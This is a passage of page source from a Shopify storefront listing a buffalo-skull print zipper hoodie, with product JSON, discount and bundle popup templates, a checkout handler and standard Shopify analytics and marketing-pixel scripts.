jpg?v=1680597480"},"aspect_ratio":0.819,"height":985,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480","width":807},{"alt":null,"id":33271164862697,"position":2,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480"},"aspect_ratio":0.819,"height":985,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/03_JKT--LMS_back_18ca71f8-31dc-41cb-8799-eb5954d0965e.jpg?v=1680597480","width":807}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003eNOTE\u003c\/span\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eWe don't want you to choose the wrong size when you order online. So please check our size chart carefully at SIZING CHART right below size selection. Do not select directly according to your habits.\u003c\/span\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eAll the design on the product ARE PRINTED ON MATERIAL, NOT REAL.\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003eDESCRIPTION\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\u003cul style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\n\u003cli\u003e100% Premium Polyester. This fabric is incredibly strong and durable as well as resistant to wrinkles, shrinking, abrasion, and mildew.\u003c\/li\u003e\n\u003cli\u003eThe anti-fade printing can withstand machine wash, hand wash and even high-temperature wash without any reduces of the vibrancy of colors.\u003c\/li\u003e\n\u003cli\u003eThe size is unisex size, up to 5XL. Strictly following our size chart to choose your best fit\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cspan style=\"display: block;margin: 0 0 1em 0;line-height: 1.4;\"\u003e\u003cspan style=\"text-align: center;\"\u003e**** THANK YOU FOR LOOKING ****\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003eProcessing time: This product is expected to ship within 5-7 business days.\u003c\/p\u003e\u003cp\u003eStandard Shipping Times\u003c\/p\u003e\u003cp\u003e          United States, Canada, Europe: 1 to 2 weeks.\u003c\/p\u003e\u003cp\u003e          Other countries: 2 - 5 weeks \u003c\/p\u003e\u003cp\u003e(Note that our International fulfillment centers do not ship during weekends or holidays)\u003c\/p\u003e"};
   
   

   

   
    window.saso.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
     delete window.saso.cart.note
     window.saso.cart_collections = {}
     
  if (typeof window.saso.cart.items == "object") {
     	for (var i=0; i<window.saso.cart.items.length; i++) {
         	["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
           		delete window.saso.cart.items[i][a]
         	})
     	}
     }
   

   window.saso.page_type = "product"
   if (typeof window.location == "object" && typeof window.location.pathname == "string") {
     if (window.location.pathname.indexOf('/checkouts/') > -1) {
       window.saso.page_type = "checkout"
     }
   }
</script>

<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/popup.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/special-offers.scss.css" rel="stylesheet" type="text/css" media="all" />


  <!-- BEGIN app snippet: special-offers-templates -->

<script id="saso-volume-discount-tiers" type="text/x-handlebars-template" data-no-instant>
<div class="saso-volume-discount-tiers">
    <h4>{{{product_message}}}</h4>

	<table class="saso-table">
    	<thead>
			<tr>
            	<th>Minimum Qty</th>
                <th>{{# if price_type_flat}}Price per item{{/if}}{{# if price_type_percent}}Discount{{/if}}</th>
            	<!--<th>&nbsp;</th>-->
  			</tr>
        </thead>

        <tbody>
        {{#tiers}}
    	<tr>
        	<td>{{{quantity}}}+</td>
        	<td>{{{price.title}}}<!-- {{{price_flat.title}}} --></td>
            <!-- <td><a href="#" class="saso-add-to-cart" data-quantity="{{{quantity}}}">Add to Cart</a></td> -->
  		</tr>
    	{{/tiers}}
        </tbody>
    </table>
</div>
</script>

<script id="saso-cross-sell-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup {{#if products.length}}{{else}}saso-cross-sell-popup0{{/if}}">
    <span class="saso-message">{{{notifications_message}}}</span>
    <br>

	<div class="saso-products-container">
	<table><tr>
    {{#products}}
    <td class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}">
        <div class="saso-image"><a href="/products/{{handle}}" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a></div>
        <div class="saso-title">{{{title}}}</div>
        <div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
        <span class="saso-price">{{{variants.0.price}}}</span>
        <span class="saso-was-price">{{{variants.0.compare_at_price}}}</span>
        <br>
        <button type="button" class="saso-add-to-cart saso-crosssell-nav" data-product-id="{{{id}}}" data-variant-id="{{{variants.0.id}}}">Add to Cart</button>
    </td>
    {{/products}}
    </tr></table>
    </div>

    {{# if click_here}}<a href="{{{click_here}}}" class="saso-click-here"><button type="button" class="saso-click-here">Click here to browse all choices</button></a>{{/if}}

    <div class="saso-hide-when-embedded">
      <p><a href="#" class="saso-close">No thanks</a></p>
    </div>
  </div>
</script>


<script id="saso-bundle-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup saso-bundle-popup new-saso">
    <div class="saso-default-message">
      <svg idth="33" height="33" style="min-width:33px;" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path class="saso-bundle-discount-icon" fill-rule="evenodd" clip-rule="evenodd" d="M25.0324 2.66308C26.5842 1.11231 29.2843 1.11231 30.8361 2.66308L30.8051 2.65274C32.3983 4.25521 32.3983 6.85017 30.8051 8.45264L28.405 10.8512L29.4499 15.3691C29.6568 16.2375 29.3981 17.1266 28.7671 17.7573L14.9146 31.6005C14.3352 32.1795 13.5593 32.5 12.742 32.5C11.9247 32.5 11.1488 32.1795 10.5695 31.6005L1.90005 22.9369C1.32071 22.3579 1 21.5825 1 20.7658C1 19.9491 1.32071 19.1737 1.90005 18.5947L15.7525 4.75146C16.3836 4.12081 17.2733 3.87269 18.1423 4.06912L22.6012 5.09263L25.0324 2.66308ZM12.0385 30.1532C12.4213 30.5357 13.0834 30.5357 13.4662 30.1532L13.4766 30.1635L14.1904 29.4501L4.08293 19.3494L3.3691 20.0628C3.17253 20.2489 3.06908 20.5073 3.06908 20.7761C3.06908 21.0449 3.18288 21.3034 3.3691 21.4895L12.0385 30.1532ZM15.6387 27.9821L27.3187 16.3099V16.2996C27.4429 16.1755 27.4946 15.9997 27.4532 15.8343L25.6945 8.20452C25.6531 8.01843 25.5083 7.87369 25.322 7.83233L23.2633 7.35676L22.1667 8.45264C21.7839 8.83517 21.5667 9.34175 21.5667 9.88969C21.5667 10.4376 21.7839 10.9442 22.1667 11.3267L22.8909 12.0504C23.2943 12.4536 23.2943 13.105 22.8909 13.5082C22.684 13.7046 22.4253 13.808 22.1564 13.808C21.8874 13.808 21.6287 13.7149 21.4218 13.5082L20.6977 12.7845C19.9217 12.0091 19.4976 10.9856 19.4976 9.88969C19.4976 8.79381 19.9217 7.7703 20.6977 6.99491L20.8839 6.80882L17.6871 6.07479C17.6458 6.06445 17.6147 6.06445 17.5733 6.06445C17.4388 6.06445 17.3147 6.11614 17.2216 6.20919L5.54163 17.8814L15.6387 27.9821ZM27.8774 8.494L29.3671 7.00525C30.1637 6.20919 30.1637 4.92721 29.3671 4.13115C28.6015 3.3661 27.2566 3.3661 26.4911 4.13115L24.9806 5.64057L25.7772 5.82666C26.729 6.04377 27.4842 6.79848 27.7015 7.74962L27.8774 8.494ZM17.4481 15.3693C17.655 15.576 17.9136 15.6691 18.1826 15.6691C18.4516 15.6691 18.7102 15.5657 18.9171 15.3693C19.3206 14.9661 19.3206 14.3147 18.9171 13.9115L16.0307 11.0168C15.6273 10.6136 14.9755 10.6136 14.572 11.0168C14.1686 11.42 14.1686 12.0713 14.572 12.4745L17.4584 15.3693H17.4481ZM11.6659 13.9005C12.0694 13.4973 12.7211 13.4973 13.1246 13.9005H13.1349L19.6422 20.4035C20.0457 20.8067 20.0457 21.458 19.6422 21.8612C19.4353 22.0576 19.1766 22.161 18.9077 22.161C18.6387 22.161 18.3801 22.068 18.1731 21.8612L11.6659 15.3583C11.2624 14.9551 11.2624 14.3037 11.6659 13.9005ZM8.7678 16.7956C9.17127 16.3924 9.82303 16.3924 10.2265 16.7956H10.2368L16.7441 23.2985C17.1476 23.7017 17.1476 24.353 16.7441 24.7562C16.5372 24.9526 16.2786 25.056 16.0096 25.056C15.7406 25.056 15.482 24.963 15.2751 24.7562L8.7678 18.2533C8.36433 17.8501 8.36433 17.1988 8.7678 16.7956Z" fill="black" stroke="black"/>
      </svg>
      <div> {{{notifications_message}}}</div>
    </div>

	<div class="saso-products-container">
      {{#products}}

      <div class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{quantity}}">
          <div class="saso-image">
          	<a href="/products/{{handle}}" target="_blank" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a>
  		  </div>
          <div class="saso-product-info">
          	<div class="saso-title">
              <div class="saso-quantity-container">
          	    {{{quantityx}}}
      		    </div> {{{title}}}
            </div>
            <span class="saso-price">{{{variants.0.price}}}</span>
          	<div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
           </div>
      </div>
      {{/products}}
      <div class="saso-bundle-row">
        <div class="saso-bundle-footer-title">BUNDLE PRICE</div>
        <div class="saso-flex">
          <span class="saso-after-price">${{{discounted_bundle_price}}}</span>
          <span class="saso-line-through saso-before-price">${{{total_bundle_price}}}</span>
        </div>
      </div>
  </div>
  <div class="saso-action-container">
    <button type="button" class="saso-add-to-cart saso-bundle-add-to-cart">Add Entire Bundle to Cart</button>
    <div class="saso-bundle-success">{{{message_after}}}</div>
  </div>
</script>




<script id="saso-use-discount-code-cart" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-code-cart-container">
	<input type="text" class="saso-use-discount-code-cart-code" placeholder="Discount code">
	<button type="button" class="saso-use-discount-code-cart-apply btn btn--secondary button">Apply</button>
</div>
</script>

<script id="saso-use-discount-instead" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-instead-container">
    <label style="font-weight: normal; cursor: pointer;"><input type="checkbox" id="saso-use-discount-code-instead-check"> I will be using a coupon instead</label>
</div>
</script>




<!-- END app snippet -->



  <script data-cfasync="false">
    jQuery(function () {
      jQuery(document).on(
        'click',
        "input[name='checkout']:not(.saso-ignore), input[value='Checkout']:not(.saso-ignore), button[name='checkout']:not(.saso-ignore), [href$='checkout']:not(.saso-ignore), button[value='Checkout']:not(.saso-ignore), input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc']",
        function (e) {
          e.preventDefault();

          if (typeof sasoCheckout != 'function') {
            window.location = '/checkout';
          }

          jQuery.ajax({
            cache: false,
            contentType: 'application/json; charset=utf-8',
            dataType: 'json',
            type: 'GET',
            url: '/cart.js',
            success: function (res) {
              window.saso.cart = res;
              sasoCheckout();
            }
          });
        }
      );
    });
  </script>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0406-388e-785b-8178-ae75ffffa7d8/judgeme-extensions-321/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58573422758,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58573422758,storefrontBaseUrl: "https://nativeheritagestore.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1795686633","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":99869,\\\"pixel_id\\\":\\\"625569536048355\\\",\\\"shop\\\":\\\"native-american-pride-shop.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"Native Pixel\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2023-04-19 13:21:09\\\",\\\"created_at\\\":\\\"2023-04-19 12:50:02\\\",\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"88dda284da8bb198b7be9e1da8c2d3ae","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1400996073","configuration":"{\"accountID\":\"WLRXjt\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"953483497","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206889","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"80150761","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Native Heritage Store","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"native-american-pride-shop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/nativeheritagestore.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Colorful Buffalo Skull WCS","vendor":"BTG","id":"8087877615849","untranslatedTitle":"Colorful Buffalo Skull WCS","url":"\/products\/colorful-buffalo-skull-5","type":"3D Zipper Hoodie"},"id":"44560530112745","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"},"sku":"JKT-NATIVE0348","title":"Zipper Hoodie \/ S","untranslatedTitle":"Zipper Hoodie \/ S"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Colorful Buffalo Skull WCS","vendor":"BTG","id":"8087877615849","untranslatedTitle":"Colorful Buffalo Skull WCS","url":"\/products\/colorful-buffalo-skull-5","type":"3D Zipper Hoodie"},"id":"44560530145513","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"},"sku":"JKT-NATIVE0348","title":"Zipper Hoodie \/ M","untranslatedTitle":"Zipper Hoodie \/ M"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Colorful Buffalo Skull WCS","vendor":"BTG","id":"8087877615849","untranslatedTitle":"Colorful Buffalo Skull WCS","url":"\/products\/colorful-buffalo-skull-5","type":"3D Zipper Hoodie"},"id":"44560530178281","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"},"sku":"JKT-NATIVE0348","title":"Zipper Hoodie \/ L","untranslatedTitle":"Zipper Hoodie \/ L"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Colorful Buffalo Skull WCS","vendor":"BTG","id":"8087877615849","untranslatedTitle":"Colorful Buffalo Skull WCS","url":"\/products\/colorful-buffalo-skull-5","type":"3D Zipper Hoodie"},"id":"44560530211049","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"},"sku":"JKT-NATIVE0348","title":"Zipper Hoodie \/ XL","untranslatedTitle":"Zipper Hoodie \/ XL"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Colorful Buffalo Skull WCS","vendor":"BTG","id":"8087877615849","untranslatedTitle":"Colorful Buffalo Skull WCS","url":"\/products\/colorful-buffalo-skull-5","type":"3D Zipper Hoodie"},"id":"44560530243817","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"},"sku":"JKT-NATIVE0348","title":"Zipper Hoodie \/ 2XL","untranslatedTitle":"Zipper Hoodie \/ 2XL"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Colorful Buffalo Skull WCS","vendor":"BTG","id":"8087877615849","untranslatedTitle":"Colorful Buffalo Skull WCS","url":"\/products\/colorful-buffalo-skull-5","type":"3D Zipper Hoodie"},"id":"44560530276585","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"},"sku":"JKT-NATIVE0348","title":"Zipper Hoodie \/ 3XL","untranslatedTitle":"Zipper Hoodie \/ 3XL"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Colorful Buffalo Skull WCS","vendor":"BTG","id":"8087877615849","untranslatedTitle":"Colorful Buffalo Skull WCS","url":"\/products\/colorful-buffalo-skull-5","type":"3D Zipper Hoodie"},"id":"44560530309353","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"},"sku":"JKT-NATIVE0348","title":"Zipper Hoodie \/ 4XL","untranslatedTitle":"Zipper Hoodie \/ 4XL"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"Colorful Buffalo Skull WCS","vendor":"BTG","id":"8087877615849","untranslatedTitle":"Colorful Buffalo Skull WCS","url":"\/products\/colorful-buffalo-skull-5","type":"3D Zipper Hoodie"},"id":"44560530342121","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480"},"sku":"JKT-NATIVE0348","title":"Zipper Hoodie \/ 5XL","untranslatedTitle":"Zipper Hoodie \/ 5XL"}],"purchasingCompany":null},},"https://nativeheritagestore.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58573422758","storefrontBaseUrl":"https:\/\/nativeheritagestore.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Colorful Buffalo Skull WCS\",\"vendor\":\"BTG\",\"id\":\"8087877615849\",\"untranslatedTitle\":\"Colorful Buffalo Skull WCS\",\"url\":\"\/products\/colorful-buffalo-skull-5\",\"type\":\"3D Zipper Hoodie\"},\"id\":\"44560530112745\",\"image\":{\"src\":\"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06_JKT--TD_d1e7815e-69c0-455a-a725-00708c53a4ab.jpg?v=1680597480\"},\"sku\":\"JKT-NATIVE0348\",\"title\":\"Zipper Hoodie \/ S\",\"untranslatedTitle\":\"Zipper Hoodie \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
